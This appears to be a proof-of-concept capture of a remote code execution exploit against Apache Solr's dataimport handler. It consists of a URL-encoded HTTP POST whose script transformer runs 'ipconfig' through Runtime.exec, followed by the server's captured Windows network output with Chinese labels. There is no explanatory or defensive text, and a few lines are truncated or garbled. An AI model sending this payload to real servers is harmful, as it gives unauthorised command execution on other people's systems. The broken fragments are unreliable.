 POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&
core=tika&name=dataimport&dataConfig=
%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22
%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%2
0%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20ja
va.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22ipconfig%22).getInputStream()))%3B%0
A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLin
e()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cr
esult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdoc
ument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20
%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%2
0%20%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%
0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22
script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath
%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2Fd
ataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20 HTTP/1.1
Host:
Upgra
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 64
<?xml version="1.0" encoding="UTF-8"?>
<RDF>
<item/>
</RDF>
10 <lst na ="
initArg me="
command le">
<str>
11 Windows IP 配置
12
13
14 以太网适配器 本地连接 4:
15
16 媒体状态 . . . . . . . . . . . . : 媒体已断开
17 连接特定的 DNS 后缀 . . . . . . . :
18
19 以太网适配器 本地连接 3:
20
21 媒体状态 . . . . . . . . . . . . : 媒体已断开
22 连接特定的 DNS 后缀 . . . . . . . :
23
24 以太网适配器 本地连接 2:
25
26 媒体状态 . . . . . . . . . . . . : 媒体已断开
27 连接特定的 DNS 后缀 . . . . . . . :
28
29 以太网适配器 本地连接:
30
31 连接特定的 DNS 后缀 . . . . . . . :
32 本地链接 IPv6 地址. . . . . . . . : f
33 IPv4 地址 . . . . . . . . . . . . :
34 子网掩码 . . . . . . . . . . . . : 255.255.255.0
35 默认网关. . . . . . . . . . . . . : 192.168.1.254
36
37 以太网适配器 VMware Network Adapter VMnet1:
38
39 连接特定的 DNS 后缀 . . . . . . . :
40 本地链接 IPv6 地址. . . . . . . . : f
41 IPv4 地址 . . . . . . . . . . . . :
42 子网掩码 . . . . . . . . . . . . : 255.255.255.0
43 默认网关. . . . . . . . . . . . . :